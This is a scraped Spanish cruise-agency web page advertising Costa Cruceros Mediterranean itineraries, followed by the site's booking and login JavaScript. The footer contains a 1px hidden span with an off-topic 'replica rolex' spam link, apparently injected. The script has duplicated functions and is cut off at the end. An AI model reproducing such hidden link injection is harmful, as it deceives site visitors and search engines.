<p><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/COSTA%20CONCORDIA/PAREJA%20Costa%20Jacuzzi.jpg" border="0" alt="COSTA CRUCEROS OFERTA" title="Disfrute del placer de navegar con Costa Cruceros" width="422" height="351" />&nbsp;&nbsp;&nbsp; <img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/ninos%20gratis%20COSTA%20logo.jpg" border="0" alt="CRUCEROS NI&Ntilde;OS GRATIS" title="Con Costa los Ni&ntilde;os menores de 18 no  pagan crucero... solo tasas de embarque!!" width="62" height="35" /><span style="color: #000000;"> &nbsp;&nbsp; </span><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/AhorraYa%20LOGO.gif" border="0" alt="AHORRA YA Costa Cruceros OFERTA" title="AHORRA YA! Si compras tu  crucero en CruceroClick.Com con Antelaci&oacute;n" width="70" height="38" /></p>
<p><em style="margin: 0px; padding: 0px; color: #3b3b92; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 10px; font-variant: normal; font-weight: bold; letter-spacing: normal; line-height: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;"><span style="margin: 0px; padding: 0px; font-size: small;"><strong style="margin: 0px; padding: 0px;"><img src="http://cruceroclick.com/admin/archivos/Image/CRUCEROCLICK/INFORMACION%20Y%20RESERVA%20DE%20CRUCEROS%20larga%202.png" border="0" alt="CRUCEROS INFORMACION Y VENTA DE CRUCEROS CRUCEROS MEDITERRANEO CRUCEROS NORTE DE EUROPA CRUCEROS RESERVA WEB ESPECIALISTAS EN CRUCEROS CRUCEROCLICK CRUCEROCLICK.COM ATENCION AL CLIENTE ATENCION TELEFONICA" title="INFORMACI&Oacute;N y RESERVA DE CRUCEROS - Atenci&oacute;n Personalizada" width="512" height="180" /></strong></span></em></p>
<p>&nbsp;</p>
<p><img src="http://cruceroclick.com/admin/archivos/Image/PAISAJES/TURQUIA/istambul%20anochecer.JPG" border="0" alt="CRUCEROS TURQUIA ESTAMBUL TURKIA ISTAMBUL OFERTAS MEDITERRANEO ORIENTAL" title="Anochecer en ESTAMBUL (Turqu&iacute;a)" width="664" height="484" /></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>No Incluido</strong></span>:  Bebidas (excepto en el desayuno en que se   sirven caf&eacute; y zumos), ni  excursiones, ni comidas en restaurantes de   especialidades, ni seguros,  ni gastos de gesti&oacute;n, ni gastos a bordo   especiales (compras, casino...),  ni Propinas (a pagar a bordo).</p>
<p>&nbsp;</p>
<p><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/ALL%20INCLUSIVE%202012%20COSTA%20CRUCEROS%20TODO%20INCLUIDO.png" border="0" alt="CRUCEROS TODO INCLUIDO OFERTA BEBIDAS COSTA ALL INCLUSIVE BEBIDAS COSTA CRUCEROS " title="Ll&aacute;manos al 902 36 03 03 y te informaremos con todo detalle del TODO INCLUIDO en Bebidas de COSTA CRUCEROS" width="375" height="75" /></p>
</div>			</div>
			<div class="clear"></div>
						<div class="informacion azul">NOTAS IMPORTANTES</div>
			<div class="parrafo">
			<div class="parrafo">
<div class="parrafo"><img src="http://cruceroclick.com/admin/archivos/Image/PAISAJES/TURQUIA/Turquia%20Santa%20Sofia%20ESTAMBUL.jpg" border="0" alt="CRUCEROS MAR NEGRO ESTAMBUL ASIA MENOR" title="Descubra por que Estambul, la antigua Costantinopla, ha fascinado desde hace m&aacute;s de mil a&ntilde;os a todos sus visitantes" width="590" height="441" /><br /><br />Este    fascinante itinerario, plagado de lugares m&aacute;gicos y enigm&aacute;ticos,    cargados de historia, misterios y leyendas, nos llevar&aacute; a descubrir las    mil y una facetas del Mediterr&aacute;neo. Un mar en el que han convivido    grandes civilizaciones ya desaparecidas como los Egipcios, los Romanos,    los Griegos, los Cartagineses, los Judios, Los Turcos... cada uno de    ellos ha dejado su huella en los pueblos y ciudades que    visitaremos.Impresiones&eacute; con la grandeza monumental de sus antiguos    restos, templos, palacios, castillos... &iexcl;Todas sus espectativas se ver&aacute;n    superadas!<br /><br /><br /><img src="http://cruceroclick.com/admin/archivos/Image/PAISAJES/ITALIA/VENEZIA/Venecia%20Cupula.jpg" border="0" alt="CRUCEROS VENECIA CRUCEROS MEDITERRANEO CRUCEROS ISLAS GRIEGAS CRUCEROS ITALIA GRECIA" title="Uno de los m&aacute;s bellos canales de Venecia (Italia)" width="547" height="399" /> <br /><br /><br />&nbsp; <br /><br /><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/PAREJA%20Cena%20Costa%20Cruceros%20REDUCIDA.JPG" border="0" alt="COSTA CRUCEROS CENAS" title="Disfruta de la mejor gastronom&iacute;a italiana a bordo de nuestros buques" width="207" height="124" /> <img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/CLASE%20CONCORDIA/balcon%202.jpg" border="0" alt="OFERTAS CRUCEROS" title="Disfruta al m&aacute;ximo del placer de navegar desde tu balc&oacute;n!!" width="162" height="124" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <img src="http://cruceroclick.com/admin/archivos/Image/BANNERS%20Y%20PUBLICIDAD/DISFRUTA%20DE%20NUESTROS%20CRUCEROS%20telefono%20bis.PNG" border="0" alt="CRUCEROCLICK Especialistas en Cruceros" title="&iquest;NECESITAS AYUDA? Cruceroclick.com especialistas en Cruceros - Ll&aacute;manos y ser&aacute;s atendido por un agente de viajes especialista en cruceros" width="220" height="186" /><br /><br /><br /><br /> publicidad<br /><a href="http://www.musicaenbodas.com/" target="_blank" title="Los mejores m&uacute;sicos para tu Boda"><img src="http://cruceroclick.com/admin/archivos/Image/BANNERS%20Y%20PUBLICIDAD/aa_magnificat.gif" border="0" alt="MUSICA EN TU BODA ALBORADA" title="Los mejores m&uacute;sicos para tu Boda ... calidad inigualable a un precio excepcional" width="607" height="162" /></a><br /></div>
</div>			</div>
			<div class="clear"></div>
					</div>
		</form>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
<script type="text/javascript">
<!--
function cargar_servicios(mul){
    return true;
}
-->
</script>  
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruceroclick.com/scripts/funciones.js
body_size: 4165
content:
 function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }


    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var modulos = "";
    var URL = unescape(location.href);
    var pend = URL.lastIndexOf("&lista=");
    if (pend > -1) {
        var hereName = URL.substring(0, pend);
        URL = unescape(hereName);
    }
    var xstart = URL.lastIndexOf("/") + 1;
    var xend = URL.length;
    hereName = URL.substring(xstart, xend);
    var url2 = unescape(hereName);
    var xend2 = url2.lastIndexOf("?");
    var enter = false;
    if (xend2 > -1) {
        var final = hereName.substring(0, xend2);
        var nom_pagina = final.replace(/.php/, "");
    } else {
        var nom_pagina = hereName.replace(/.php/, "");
    }

    function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }

    var precio_select = "";

    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
